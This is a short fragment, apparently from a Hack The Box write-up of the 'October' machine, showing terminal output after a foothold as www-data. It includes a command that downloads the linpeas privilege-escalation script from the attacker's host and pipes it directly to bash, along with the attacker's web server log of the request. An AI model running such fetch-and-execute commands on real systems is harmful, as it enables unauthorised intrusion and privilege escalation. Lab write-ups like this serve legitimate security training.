 www-data@october:/tmp$ curl 10.10.16.92/linpeas.sh | bash
% Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
Dload  Upload   Total   Spent    Left  Speed
45  157k   45 73192    0     0  25609      0  0:00:06  0:00:02  0:00:04 25609
linpeas v2.3.9 by carlospolop
root@Kali:~/hackthebox/october# pythonw
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.16 - - [24/Jun/2020 16:48:26] "GET /linpeas.sh HTTP/1.1" 200 -